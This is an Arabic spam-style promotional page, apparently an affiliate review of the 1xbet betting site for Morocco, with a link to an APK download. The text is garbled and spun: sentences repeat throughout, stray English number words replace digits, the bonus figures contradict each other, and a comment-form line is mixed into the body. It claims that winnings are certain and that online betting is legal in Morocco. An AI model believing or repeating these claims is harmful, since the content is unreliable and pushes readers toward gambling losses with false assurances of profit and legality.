		<h1 class="entry-title">مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/" title="January 13, 2023" rel="bookmark">Jan<b>13</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب&#8221;</p>
<h1>1xbet Maroc مراجعة صادقة ومفصلة 1xbet موقع</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">المكافأة الترحيبية للمراهنات الرياضية</a></li>
<li><a href="#toc-1">خدمة العملاء في موقع 1xbet في المغرب</a></li>
<li><a href="#toc-2">سهولة استخدام موقع 1xbet المغرب</a></li>
<li><a href="#toc-3">ميزات 1xbet المواقع: </a></li>
<li><a href="#toc-4">خيارات الرهان المُتاحة في 1xbet Maroc</a></li>
<li><a href="#toc-5">كيفية الرهان والفوز في 1xbet المواقع: </a></li>
<li><a href="#toc-6">باقة مكافآت موقع 1xbet في المغرب</a></li>
<li><a href="#toc-7">شرح موقع 1xbet وخطوات فتح الحساب: </a></li>
<li><a href="#toc-8">تطبيقات الهاتف على موقع 1xbet عربي: </a></li>
<li><a href="#toc-9">مكافآت 1xbet المغرب</a></li>
<li><a href="#toc-10">الألعاب على موقع 1xbet</a></li>
<li><a href="#toc-11">Bet المغرب – لماذا 1xbet المواقع هو الأفضل: </a></li>
<li><a href="#toc-12">شرح موقع 1xbet في المغرب</a></li>
<li><a href="#toc-13">هل الدخول على موقع 1xbet قانوني في 1xbet المغرب ؟</a></li>
<li><a href="#toc-14">العاب الطاولة والبطاقات في 1xbet المغرب</a></li>
<li><a href="#toc-15">كيف ألعب على 1xbet موقع؟</a></li>
<li><a href="#toc-16">طريقة الفوز وكسب المال من خلال 1xbet المواقع: </a></li>
<li><a href="#toc-17">مكافأة 1xbet Morocco</a></li>
<li><a href="#toc-18">شرح موقع 1xbet ومزايا تطبيقات الهاتف: </a></li>
<li><a href="#toc-19">إيجابيات 1xbet المغرب للاعبين</a></li>
<li><a href="#toc-20">موقع 1xbet المغرب</a></li>
<li><a href="#toc-21">مراجعة لأفضل موقع كازينو بالمغرب 1xbet</a></li>
<li><a href="#toc-22">الوسائل المالية التي يدعمها 1xbet المغرب</a></li>
<li><a href="#toc-23">العاب سلوتس 1xbet المغرب Telegram</a></li>
<li><a href="#toc-24">تأملات في “مراجعة لأفضل موقع كازينو بالمغرب 1xbet”</a></li>
<li><a href="#toc-25">&#8220;Wager المغرب</a></li>
<li><a href="#toc-27">لماذا 1xbet عربي رقم واحد في جذب اللاعبين:&#8221;</a></li>
<li><a href="#toc-28">وسائل دفع وسحب الأموال 1xbet المغرب</a></li>
<li><a href="#toc-29">مُزودو العاب 1xbet المغرب</a></li>
<li><a href="#toc-30">كيف يتم عرض الرياضات الافتراضية في 1xbet Morocco؟</a></li>
<li><a href="#toc-31">المراهنات الرياضية على موقع المغرب 1xbet</a></li>
<li><a href="#toc-32">سهولة استخدام موقع 1xbet المغرب</a></li>
<li><a href="#toc-33">خيارات الرهان المُتاحة في 1xbet Maroc</a></li>
<li><a href="#toc-34">مراجعة لأفضل موقع كازينو بالمغرب 1xbet</a></li>
</ul>
</div>
<p>كما يزود الموقع مشتركيه, بكل المعلومات أولا بأول وآخرالإحصائيات التي يحتاجونها لتساعدهم عل توقع الرهانات الأكثر فوزا, وبالتالي ترفع من فرصهم في الربح.  في المغرب 1xBet إذا كان لديك جهاز Java، فيمكنك أيضًا تنزيل التطبيق عليه.  يوجد تطبيق خاص يمكن استخدامه لأجهزة Java ويعمل أيضًا بطريقة مماثلة لتطبيقات الهواتف الذكية.  يعد تطبيق 1xBet للتليفون المحمول سهل الاستخدام تطبيقًا رائعًا لأولئك الذين يرغبون في اللعب باستخدام الهواتف الذكية وهو متوافق مع كل من هواتف أندرويد وأيضًا أجهزة iOS وAndroid.</p>
<ul>
<li>وهذه ميزة رائعة مُقارنة بالمواقع الأخرى التي تُخصص مكافآتها للبطولات الرئيسية فقط. </li>
<li>&#8220;تنص القوانين المغربية على منع إنشاء الكازينوهات التقليدية ومواقع المراهنات الرياضية بشكلٍ كامل، ومع ذلك فإن القانون 1xbet المغرب لم يتطرق إلى كازينوهات الإنترنت ومواقع المراهنات الرياضية نظرًا لأن هذه المواقع هي شركات خارجية لا تعمل داخل حدود الدولة 1xbet المغرب. </li>
<li>حيث يستطيع اللاعب الدخول إلى حسابه, عبر هاتفه الجوال أو حاسوبه الشخصي أو أي من الأجهزة الالكترونية المتوفرة لديه, في أي وقت وفي أي مكان, وفي منتهى الأمان والسرية. </li>
<li>من بين العديد من مواقع المراهنة القانونية في المغرب، يمكن لكازينو 1xBet أن يوفر فرص الرهان المالي الفريد من نوعه على أساس تجربة المراهن والخبرة الرياضية والحظ. </li>
<li>بالإضافة إلى ذلك، فإنه يُقدم للاعبيه بثًّا مباشرًا ومجانيًا للمباريات العالمية في كافة الرياضات ويُمكنك مشاهدته عبر هاتفك الذكي أو جهازك اللوحي أو الكمبيوتر. </li>
</ul>
<p>نظرًا لكل تلك المزايا فإن تطبيق 1XBet Morocco هو – على الأرجح – أفضل تطبيق للمراهنات الرياضية في الوقت الحالي.  متوسط احتمالات الرهان التي يُقدمها 1xbet المغرب هو 1 . 90 تقريبًا وهو مُعدَّل مُرتفع جدًا.  يبدأ الحد الأدنى للرهان من eleven درهم مغربي فقط ومع ذلك فإن الحد الأقصى للرهان قد لا يُناسب اللاعبين المغربيين الكبار VIP، وفي هذه الحالة فيُمكنك أن تتواصل مع خدمة العملاء لرفع الحد الأقصى للرهان بما يتناسب مع رغبتك.  بالإضافة إلى ذلك، فإن 1xbet المغرب يُقدم أيضًا إمكانية المراهنة على الأحداث السياسية، وأحوال الطقس، والجوائز الفنية.  عرف الموقع انطلاقة كبيرة منذ 2007 وخلال وقت قصير تمكن من السيطرة على مجال المراهنات والتفوق على باقي المواقع وجلب اهتمام اللاعبين&#8221; &#8220;وحبهم لكل ما يقدمه الموقع من جديد بخلاف أي من المواقع الأخرى.</p>
<h2 id="toc-0">المكافأة الترحيبية للمراهنات الرياضية</h2>
<p>تتميز مواقع المراهنات الرياضية الكبرى، مثل موقع المغرب عربي 1xBet بتقديم أفضل خدمة دعم فني للعملاء.  على موقعنا سوف تجد خدمة عملاء متميزة جدًا، فإذا واجهتك أي مشكلة، أثناء الحجز أو التسجيل أو حتى الرهان، فسوف يتم حلها بسرعة.  يستطيع الزبون أو العميل الاتصال بفريق الدعم من خلال ميزة الدردشة المباشرة أو عبر الهاتف أو البريد الإلكتروني <a href="https://1xbet-ma.com/">1xbet تحميل apk</a>.</p>
<p>أطلقت شركة 1xCorps And. V الروسية موقع 1xbet المغرب في عام 2007، وعلى الرغم من أن هذه الشركة كانت تمتلك أكثر من 1،000 متجر للمراهنات في أوروبا إلا أنها قررت أن تتفرغ لموقع 1xbet نظرًا لأن صناعة المُقامرة تتجه إلى الإنترنت بشكلٍ ملحوظ.  منذ اللحظة الأولى لإطلاق موقع&#8221; &#8220;1xbet فإنه كان يهدف لدخول كافة الأسواق العالمية والوصول إلى مناطق جديدة لم يستطع منافسوه الوصول إليها من قبل؛ لذلك فإنه يدعم أكثر من 50 لغة عالمية، ويدعم كل الرياضات العالمية والرياضات الافتراضية والألعاب الإلكترونية، ويقبل كافة الوسائل المالية المعروفة.  يُقدم Xbet أيضًا أكثر من 5،000 لعبة كازينو عالية الجودة يُمكنك الإستمتاع بها على هاتفك الذكي أو جهازك اللوحي بسهولة، ويتم تقديم هذه الألعاب من قِبل كبار المُطورين العالميين.  عرفت مواقع الرهانات الالكترونية إقبالا واسعا لمحبي الرهان على الأنترنيت, نظرا للانتشار الكبير للأنترنيت, الشيء الذي منح الجميع فرصة المشاركة واللعب وكسب المال.  كما يعتبر أول موقع عربي تجتمع فيه جميع الشروط وضمانات الفوز على خلاف باقي المواقع.  ومن أهم المعايير التي تضمن للمشترك تجربة مراهنة آمنة وتجنبه التعرض للاحتيال, هو أن يكون الموقع قانونيا ويحظى بسمعة جيدة لدى المشتركين وهذه من ميزات 1xBet المواقع, فهو حاصل على ترخيص رسمي من هيئة الألعاب كيوراساو Curaçao.</p>
<h3 id="toc-1">خدمة العملاء في موقع 1xbet في المغرب</h3>
<p>بالضبط مثل أي كازينو اون لاي أو موقع مراهنات رياضية فإن 1xbet sayti يُقدم للاعبيه – الجُدد والقُدامى – مجموعة من العروض السخيّة التي يُمكنك استخدامها لتجربة حظك في كل المنتجات التي يُقدمها الموقع بما في ذلك العاب الكازينو، والألعاب الرياضية، والرياضات الافتراضية، والألعاب الإلكترونية.  وهذه ميزة رائعة مُقارنة بالمواقع الأخرى التي تُخصص مكافآتها للبطولات الرئيسية فقط.  من أهم ميزات الموقع, أنه يوفر باقة كبيرة من العروض الترويجية والهدايا لكل اللاعبين الجدد والدائمين.  ومن أهم هذه المكافآت, مكافأة التسجيل, والتي تخص المشتركين الجدد عند أول تسجيل في الموقع, كهدية ترحيب, لتشجيع اللاعبين ومساعدتهم على الفوز وكسب الرهانات.  كما  يستطيع أي لاعب الحصول&#8221; &#8220;على علاوة تقدر ب 144 دولارا عند إيداع مبلغ 100 دولار واستخدامه الرمز الترويجي للتسجيل, أما في حالة لم يستخدمه, فسيحصل على 100 دولار فقط.  ليبدأ بعدها اللاعب تجربة مراهنة رياضية في قمة الإثارة والجودة, حيث فرص الربح فيها أكيدة.</p>
<ul>
<li>يُمكنك الدخول على 1xbet المغرب بسهولة من هاتفك الذكي أو جهازك اللوحي بسهولة! </li>
<li>بالإضافة إلى ذلك، فإن 1xbet المغرب يُقدم أيضًا إمكانية المراهنة على الأحداث السياسية، وأحوال الطقس، والجوائز الفنية. </li>
<li>ومن الجدير بالذكر أن الودائع التي تتم باستخدام العملات الرقمية المُشفرة لا تكون مُؤهلَّة لهذه المكافأة ولا أي مكافأة أخرى يُقدمها x bet. </li>
<li>يُقدم software 1xbet المغرب واحدًا من أفضل التطبيقات المُتاحة في صناعة المُقامرة عبر الإنترنت، يعرض هذا التطبيق مجموعة من أفضل احتمالات الرهان الرياضي في العالم، وهو يُقدم كمًا هائلاً من العاب الكازينو أيضًا. </li>
<li>ويعتبر موقعنا أحد أشهر مواقع الألعاب التي تهتم بتوفير الكازينو المباشر بحيث يمكن للاعبين التعامل مع موزعين حقيقيين. </li>
</ul>
<p>يشتمل موقع1xBet كشركة الرهان المتميزة في الوطن العربي على مزايا فريدة بالنسبة لسوق المراهنة.  فقد اجتذب لاعبين مغاربة من خلال تقديم مجموعة كبيرة من الرهانات الخاصة مع خدمة عملاء متميزة وسريعة.  الحد الأدنى لكل من عمليات الإيداع والسحب هو 11 درهم مغربي فقط، وتتم عمليات الإيداع والسحب بشكلٍ فوري، ولا يفرض وان اكس بت أي رسوم أو عمولات على عملياتك المالية.  يجعل تنوع طرق السحب والإيداع, اللاعب أكثر راحة في القيام بالرهان كما أن الموقع يتيح حدود رهانات منخفضة ليعطي الفرصة لعدد كبير من اللاعبين للرهان والاستمتاع.  يُمكن للاعبين وضع رهانات في غضون دقائق قليلة بعد تسجيل حساب جديد، وبعد ذلك يُمكنك مُراجعة الرهانات التي وضعتها سلفًا&#8221; &#8220;من خلال قسيمة الرهان التي توضع على الجانب الأيمن من الصفحة الرئيسية.</p>
<h3 id="toc-2">سهولة استخدام موقع 1xbet المغرب</h3>
<p>كما استطاع الموقع جذب الكثير من اللاعبين وذلك من خلال تقديمه لخدمات المراهنة بعدة لغات.  إضافة إلى أنه يوفر عدد كبير جدا من أفضل وأشهر الرياضات والمسابقات, وذلك تلبية لأذواق جميع اللاعبين.  يمكن تحميل تطبيق التليفون المحمول, إذا كان الهاتف يشتغل بنظام أندرويد, مباشرة من خلال الموقع الرسمي, أو من  متجر التطبيقات آيتونز و آبل ستور, لمستعملي الأيفون.</p>
<ul>
<li>كما يوفر موقع شركاء 1xBet إمكانية الرهان المباشر, أي أن الزبون أو اللاعب, ومن خلال تتبع المباراة ومشاهدتها مباشرة, أن يقوم بالرهان استنادا على أحداث المباراة, ما يمنحه فرصة أكبر للربح. </li>
<li>وذلك لاهتمامه بكل ما يعشقه المراهنون من مختلف الرياضات والألعاب, وحرصه على تقديم كل جديد وحديث لعشاق هذا النوع من الرهانات. </li>
<li>يحتوي هذا التطبيق على الكثير من المزايا الرائعة لكل من المراهنين فهو يعرض كل أسواق الرهان وهو يُتيح لك المراهنة على كرة القدم، وكرة السلة، والتنس، وهوكي الجليد، و43 نوعًا آخر من الألعاب الرياضية. </li>
<li>يستطيع الزبون أو العميل الاتصال بفريق الدعم من خلال ميزة الدردشة المباشرة أو عبر الهاتف أو البريد الإلكتروني. </li>
<li>يعرض 1xbet English language مجموعة كبيرة من ألعاب الكازينو بما في ذلك العاب سلوتس، وروليت، وبلاك جاك، وبوكر، والعاب الكازينو المباشر. </li>
</ul>
<p>تعرف صفحات الرهانات على الأنترنت ثورة كبيرة وتنافسية شرسة لجلب المزيد والمزيد من المشتركين واللاعبين وذلك بفضل الانتشار السريع للشبكة العنكبوتية الإلكترونية, وقد حقق just one xBet أعلى نسبة إقبال بين هذه المواقع لما يقدمه من فرص للاعبين بالانضمام للموقع ويحققوا المال عن طريق المشاركة واللعب.  وقد حقق 1 xBet ثورة في عالم المراهنات، مقارنة مع باقي المواقع، وهذا راجع إلى كونه الأفضل في تقديم العروض والخدمات بالإضافة إلى الباقة المتنوعة من المكافآت والهدايا الترحيبية السخية.  يُمكن للاعبين تحميل التطبيق من خلال الضغط على رابط وان اكس بت الموجود في هذه الصفحة عبر هاتفك الذكي أو جهازك اللوحي، وبعد ذلك النقر على رابط تنزيل التطبيق.  مساحة application&#8221; &#8220;1xbet المغرب حوالي 43 ميجابايت فقط، وهي ليست مساحة كبيرة مُقارنة بتطبيقات المراهنات الأخرى.  موقع 1xbet المغرب هو أحد أفضل وكلاء المراهنات عبر الإنترنت، يعتمد ثيم الموقع على اللونيْن الأزرق والأبيض، مع وجود عدد صغير من الصور التي تساعد على التمييز بين الميزات والخدمات المُختلفة التي يُقدمها.</p>
<h2 id="toc-3">ميزات 1xbet المواقع: </h2>
<p>علاوة على ذلك، فإنك سوف تحص على مكافأة حصرية بقيمة 145 يورو عند تنزيل هذا التطبيق واللعب من خلاله.  يمنح 1xbet bonus للاعبيه مجموعة رائعة من المكافآت والعروض الترويجية الجذّابة التي يُمكنك الحصول عليها في كل جلسة لعب تقريبًا!  بالإضافة إلى ذلك، فإنه يُقدم للاعبيه بثًّا مباشرًا ومجانيًا للمباريات العالمية في كافة الرياضات ويُمكنك مشاهدته عبر هاتفك الذكي أو جهازك اللوحي أو الكمبيوتر.</p>
<ul>
<li>إذا لم تكن المراهنات الرياضية والمقامرة كافية لإرضاء اللاعب، يمكن أن يقضي وقتًا ممتعًا مع الكثير من ألعاب الكازينو المباشرة مع موزعين مباشرين. </li>
<li>متوسط احتمالات الرهان التي يُقدمها 1xbet المغرب هو one 90 تقريبًا وهو مُعدَّل مُرتفع جدًا. </li>
<li>كما يقوم الموقع بتزويد اللاعبين بكافة المعلومات والأخبار والإحصائيات التي تساعدهم على الرفع من مستوى توقعاتهم ليقوموا بالرهان بطريقة مدروسة، ما يرفع من حظوظهم في الفوز. </li>
<li>لقد حصلت الآن على مكافأة No-Deposit بونص بعد القيام بتسجيل الدوخول على الموقع. </li>
<li>في المغرب 1xBet إذا كان لديك جهاز Java، فيمكنك أيضًا تنزيل التطبيق عليه. </li>
</ul>
<p>كازينو 1xBet أو المغرب 1xBet حاصل على ترخيص رسمي من قبل هيئة الألعاب كيوراساو Curacao.  كما يحمل أيضًا ترخيصًا من BCLB (مجلس مراقبة الرهان والترخيص) الذي يجعل جميع المراهنات يحميها القانون.  من المهم لشركاء الرياضة أو المراهنين على الأحداث الرياضية معرفة عنوان الموقع.  إضافة إلى ذلك فالموقع شركاء 1xBet يقدم عرض الرهان المباشر, والذي يقصد به الرهان بالموازاة مع مشاهدة المباراة مباشرة, حيث بإمكانه الاستعانة بآراء المحللين والمختصين للتكهن بنتيجة المباراة و بالتالي الرفع من نسبة&#8221; &#8220;الفوز بالرهان.  ومع تنوع خيارات السحب والإيداع, أصبح بإمكان أي لاعب أن يراهن بكل ثقة وحماس, حيث يوفر الموقع حدود مراهنات منخفضة, لكي يتسنى لأكبر عدد من اللاعبين المشاركة واللعب وكسب الأموال بكل يسر وإثارة.  لقد حصلت الآن على مكافأة No-Deposit بونص بعد القيام بتسجيل الدوخول على الموقع.</p>
<h3 id="toc-4">خيارات الرهان المُتاحة في 1xbet Maroc</h3>
<p>وإذا كُنت تعيش في المغرب وترغب في الإستمتاع باللعب في 1xbet فإننا سوف نُقدم لك في هذا الدليل كل المعلومات التي تحتاج إلى معرفتها حول هذا الموقع، وكيف يُمكنك الدخول عليه والاشتراك فيه بأمانٍ تام، وكذلك ما هي الخدمات التي يُمكنك الإستمتاع بها في Xbet.  من بين العديد من مواقع المراهنة القانونية في المغرب، يمكن لكازينو 1xBet أن يوفر فرص الرهان المالي الفريد من نوعه على أساس تجربة المراهن والخبرة الرياضية والحظ.  هذا ولا ننسى أن الوقع 1xBet موقع يتميز بكونه يملك ترخيصا قانونيا من الهيئة العالمية للألعاب كيوراساو Curaçao, حيث أن المراهنين محميون قانونيا، وبالتالي إمكانهم المراهنة بكل أمان، ودون خوف من التعرض لاحتيال أو سرقة.  تمكن الموقع من جذب انتباه المشتركين وتشجيعهم على الانضمام إلى الموقع, عن طريق توفير تطبيق الموقع على الهاتف, ما مكن ملايين المستخدمين من تصفح الموقع بكل سهولة ويسر, وجعل المراهنة أكثر شغفا وإثارة.</p>
<ul>
<li>تجذب الرياضة العديد من عشاق الإثارة والحماس, سواء كانوا ممارسين أو مشجعين. </li>
<li>احتمالات الفوز المُتاحة على رياضات مثل كرة القدم والتنس وكرة السلة مُرضية بشكل مدهش، أما الرياضات الأخرى فهي تُقدم أرباحًا محدودة. </li>
<li>فهو يعرض باقة متنوعة من خيارات الرهان على كل أنواع الرياضات بالإضافة إلى المجالات غير الرياضية أيضًا مثل السياسة وأخبار المشاهير أيضًا. </li>
<li>أنا مشجع كبير ومحب لكرة القدم وأتابع جميع المباريات العالمية الكبيرة. </li>
</ul>
<p>وقد دخلت الشركة في عقود رعاية مع كيانات رياضية مُتعددة  مثل الإتحاد الإفريقي لكرة القدم، والدوري الإسباني، ونادي برشلونة الإسباني، ونادي ليفربول الإنجليزي.  يُمكنك الدخول على 1xbet المغرب بسهولة من هاتفك الذكي أو جهازك اللوحي بسهولة!  كل ما عليك هو النقر على الرابط الموجود في هذه الصفحة، وبعد ذلك قُم بتسجيل حسابًا جديدًا وإجراء إيداعك الأول للحصول على مكافأتك الترحيبية وبدأ اللعب في الكازينو.  فهو يعرض باقة متنوعة من خيارات الرهان على كل أنواع الرياضات بالإضافة إلى المجالات غير الرياضية أيضًا مثل السياسة وأخبار المشاهير أيضًا.  إذا كنت لا ترغب في تحميل تطبيق app 1xbet على هاتفك، فيُمكنك استخدام مُتصفحك للدخول على لفتح موقع الويب والدخول منه على حسابك للإستمتاع بالرهان الرياضي أو العاب الكازينو اون لاين.  يتمتَّع موقع  1xbet mobileبتصميم جيد ومتوافق مع مُختلف أنواع الهواتف الذكية وأحجامها، كما أن موقع 1xbet المغرب يُقدم للاعبين كل الميزَّات التي تحتوي عليها المنصة الكاملة بما في ذلك الألعاب الرياضية، والرهانات المباشرة، والعاب الكازينو اون لاين، والعاب الكازينو المباشر.</p>
<h2 id="toc-5">كيفية الرهان والفوز في 1xbet المواقع: </h2>
<p>يُمكن للاعبين الوصول إلى خيارات الرهان والعاب الكازينو من خلال علامات التبويب الموجودة بأعلى الصفحة الرئيسية، بالإضافة إلى القوائم التي تجدها على يمين ويسار الصفحة الرئيسية.  تدعم واجهة الموقع التنقل السهل والسريع بغض النظر عن الجهاز الذي تستخدمه.  يعرض 1xbet English language مجموعة كبيرة من ألعاب الكازينو بما في ذلك العاب سلوتس، وروليت، وبلاك جاك، وبوكر، والعاب الكازينو المباشر.  ويتم تقديم هذه الألعاب من قبل مجموعة كبيرة من المُطورين المشهورين بالإضافة إلى الإستوديوهات المباشرة أيضًا إلى بعض الشركات الناشئة.  هذا جيد لأنك سوف تتمكن من الإستمتاع بالألعاب الشهيرة، وفي نفس الوقت سُتتاح لك فرصة تجربة عناوين جديدة ربما لم تلعبها من قبل.</p>
<ul>
<li>كازينو 1xBet أو المغرب 1xBet حاصل على ترخيص رسمي من قبل هيئة الألعاب كيوراساو Curacao. </li>
<li>يمكن تحميل تطبيق التليفون المحمول, إذا كان الهاتف يشتغل بنظام أندرويد, مباشرة من خلال الموقع الرسمي, أو من  متجر التطبيقات آيتونز و آبل ستور, لمستعملي الأيفون. </li>
<li>كما يحمل أيضًا ترخيصًا من BCLB (مجلس مراقبة الرهان والترخيص) الذي يجعل جميع المراهنات يحميها القانون. </li>
<li>يجب عليك الاطلاع على شرح موقع 1xBet في المغرب حتى تتعرف على مميزاته التي تعد فريدة من نوعها في منطقة الوطن العربي والشرق الأوسط. </li>
<li>إضافة إلى نسخة الويب, والتي تمكن المشتركين من تحميل التطبيق على الحاسوب الشخصي من خلال عنوان موقع 1xBet على الأنترنيت. </li>
</ul>
<p>من الخدمات التي يوفرها الموقع أيضا والتي تشجع اللاعبين على التسجيل في موقع xBet, هو التطبيق على الجوال للموقع، ما أعطى عشاق الرهان عبر العالم الفرصة لممارسة هوايتهم المفضلة والاستمتاع بكل ما يقدمه من عروض.  إذا لم تكن المراهنات الرياضية والمقامرة كافية لإرضاء اللاعب، يمكن أن يقضي وقتًا ممتعًا مع الكثير من ألعاب الكازينو المباشرة مع موزعين مباشرين.  على الرغم من أن المظهر الخاص بموقع وان اكس بت غير مُنظمًا، إلا أن تطبيق app 1xbet قد حلّ هذه المشكلة بشكلٍ كامل وهو يتمتَّع بمظهرٍ رائع ومرونة كبيرة في التصفح والتحكم والتخصيث.  يُمكن للاعبين الوصول إلى الرياضات والاحتمالات والخيارات التي يُريدون الوصول إليها بشكلٍ سريع وبدون عناء.</p>
<h3 id="toc-6">باقة مكافآت موقع 1xbet في المغرب</h3>
<p>يقدم الموصع مجموعة كبيرة جدًا من ألعاب الكازينو التي ترضي أذواق جميع اللاعبين في المغرب وفي جميع الدول العربية.  كمكا يقدم العديد من المراهنات الرياضية المحببة لدى اللاعبين العرب.  كل هذا بالإضافة إلى بطولات منشئ الرهان وأيضًا بطولات المنتخب الوطني.  ويعتبر موقعنا أحد أشهر مواقع الألعاب التي تهتم بتوفير الكازينو المباشر بحيث يمكن للاعبين التعامل مع موزعين حقيقيين.  يقدم الكازينو المباشر ألعاب مكافأة بالإضافة إلى الأحداث الرياضية.</p>
<ul>
<li>يجعل تنوع طرق السحب والإيداع, اللاعب أكثر راحة في القيام بالرهان كما أن الموقع يتيح حدود رهانات منخفضة ليعطي الفرصة لعدد كبير من اللاعبين للرهان والاستمتاع. </li>
<li>ومن أهم المعايير التي تضمن للمشترك تجربة مراهنة آمنة وتجنبه التعرض للاحتيال, هو أن يكون الموقع قانونيا ويحظى بسمعة جيدة لدى المشتركين وهذه من ميزات 1xBet المواقع, فهو حاصل على ترخيص رسمي من هيئة الألعاب كيوراساو Curaçao. </li>
<li>هذا جيد لأنك سوف تتمكن من الإستمتاع بالألعاب الشهيرة، وفي نفس الوقت سُتتاح لك فرصة تجربة عناوين جديدة ربما لم تلعبها من قبل. </li>
<li>إضافة إلى أنه يوفر عدد كبير جدا من أفضل وأشهر الرياضات والمسابقات, وذلك تلبية لأذواق جميع اللاعبين. </li>
</ul>
<p>إضافة إلى نسخة الويب, والتي تمكن المشتركين من تحميل التطبيق على الحاسوب الشخصي من خلال عنوان موقع 1xBet على الأنترنيت.  هذه العملية لا تأخذ وقتا طويلا, يستطيع اللاعب بعدها&#8221; &#8220;البدء باللعب والاستمتاع.  تجذب الرياضة العديد من عشاق الإثارة والحماس, سواء كانوا ممارسين أو مشجعين.  لذلك تقوم شركة 1xBet عربي بتقديم برنامج متنوع من المسابقات والرياضات عبر موقعها على الانترنيت.</p>
<h2 id="toc-7">شرح موقع 1xbet وخطوات فتح الحساب: </h2>
<p>موقع 1xBet يجعلك قادرًا على أن تشعر وكأنك في كازينو حقيقي مع كل الإثارة والضجيج أثناء الرهانات والفوز.  عند&#8221; &#8220;قراءة شرح موقع 1xBet Maroc ستعرف أنه يمكن أن يزداد مبلغ البونص ليصل إلى 144 دولار.  يجب عليك الاطلاع على شرح موقع 1xBet في المغرب حتى تتعرف على مميزاته التي تعد فريدة من نوعها في منطقة الوطن العربي والشرق الأوسط.  ومن الجدير بالذكر أن الودائع التي تتم باستخدام العملات الرقمية المُشفرة لا تكون مُؤهلَّة لهذه المكافأة ولا أي مكافأة أخرى يُقدمها x bet.  احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</p>
<p>دائمًا ما تقدم أشهر مواقع الألعاب وعلى رأسها كازينو 1xBet الكازينو المباشر للاعبين الذين يفضلون اللعب بالبث المباشر.  والكازينو المباشر عبارة عن نسخة الويب المفضلة لدى العديد من اللاعبين والتي توفر نفس أجواء الكازينو الأرضي.  ومع ذلك فإن لعب اللاعبين المغربيين الجُدد يُمكنهم أن يجدوا واجهة موقع 1xbet المغرب مُكتظة بعض الشيء وذلك نظرًا لأنها تحتوي على الكثير من الصور والنصوص والروابط.  أحد أكثر الخيارات جاذبية في 1xbet المغرب mobile phone هي الرهانات التراكمية والتي تُعزز مكاسبك بنسبة مُعينة بناءً على عدد الخيارات المُضافة إلى قسيمة الرهان الخاصة بك.  احتمالات الفوز المُتاحة على رياضات مثل كرة القدم والتنس وكرة السلة مُرضية بشكل مدهش، أما الرياضات الأخرى فهي تُقدم أرباحًا محدودة.  بالإمكان التحميل السريع لتطبيق الهاتف الجوال, على أنظمة الآيفون والآيباد عبر التوجه إلى AppStore وغيرها كما تتيح إمكانية التحميل لمستعملي نظام الأندرويد عبر التوجه مباشرة للموقع الرسمي 1xBet موقع إضافة إلى تطبيق الروبوت الذي يمكن من الاتصال بجهاز الحاسوب المكتبي.</p>
<h2 id="toc-8">تطبيقات الهاتف على موقع 1xbet عربي: </h2>
<p>يقدم موقع المغرب 1xBet الشهير جميع الخدمات اللازمة للمراهنة الرياضية المريحة لكل من المبتدئين واللاعبين ذوي الخبرة.  والرهان على الإنترنت في الأحداث الرياضية يحظى بشعبية كبيرة في المغرب.  كل هذه الخيارات, جعلت المشتركين أكثر إقبالا على الموقع, لما يقدمه من خيارات متنوعة تناسب الجميع.  حيث يستطيع اللاعب الدخول إلى حسابه, عبر هاتفه الجوال أو حاسوبه الشخصي أو أي من الأجهزة الالكترونية المتوفرة لديه, في أي وقت وفي أي مكان, وفي منتهى الأمان والسرية.</p>
<ul>
<li>يقدم الكازينو المباشر ألعاب مكافأة بالإضافة إلى الأحداث الرياضية. </li>
<li>يُقدم Xbet أيضًا أكثر من 5،000 لعبة كازينو عالية الجودة يُمكنك الإستمتاع بها على هاتفك الذكي أو جهازك اللوحي بسهولة، ويتم تقديم هذه الألعاب من قِبل كبار المُطورين العالميين. </li>
<li>دائمًا ما تقدم أشهر مواقع الألعاب وعلى رأسها كازينو 1xBet الكازينو المباشر للاعبين الذين يفضلون اللعب بالبث المباشر. </li>
<li>ولكن قبل وضع الرهان، يجب عليك أولاً الاطلاع على برنامج المكافآت والعروض الترويجية التي يقدمها موقع 1xBet لعملائه. </li>
</ul>
<p>كما أن الموقع يتيح خاصية مشاهدة مختلف الاحداث الرياضية على المباشر, فاللاعب أصبح بإمكانه أن يتتبع أي مباراة مباشرة, ثم يغتنم ما يقدمه المحللون والمختصون من نصائح لكي يقدم رهانه على الفريق الذي لديه أكبر فرصة للربح.  الرياضة على العموم هي المتنفس الذي يجد الكثيرون فيه ضالتهم, حيث وجد محبي الرهانات ما يبحثون عنه مجتمعا في موقع وكيل والذي يسعى دائما إلى مفاجأة اللاعبين بباقة جديدة كل مرة من الرياضات التي يعشقونها والألعاب الحديثة وغيرها مما يحبه المشتركون ويسعون إلى تجربته.  تمكن الموقع في وقت وجيز&#8221; &#8220;بالاستئثار والتفوق على أقدم 1xBet المواقع في مجال الرهانات الإلكترونية.  وذلك لاهتمامه بكل ما يعشقه المراهنون من مختلف الرياضات والألعاب, وحرصه على تقديم كل جديد وحديث لعشاق هذا النوع من الرهانات.</p>
<h3 id="toc-9">مكافآت 1xbet المغرب</h3>
<p>ومن أشهر هذه الرياضات نجد كرة القدم بكل أنديتها المحلية والدولية, والبطولات العالمية وغيرها.  شكراً جزيلاً 1XBET على تواجدكم في المغرب وعلى توفير رمز ترويجي مجاني للأعضاء الجدد!  أنا مشجع كبير ومحب لكرة القدم وأتابع جميع المباريات العالمية الكبيرة.  قمت بإنشاء حساب ويمكنني الآن وضع رهانات على فرقي الرياضية المفضلة وربح المال في نفس الوقت!  من هذه المفاجآت المذهلة تقديمه لمكافأة التسجيل التي يمكن للاعب الحصول عليها بمجرد تسجيله في الموقع.</p>
<ul>
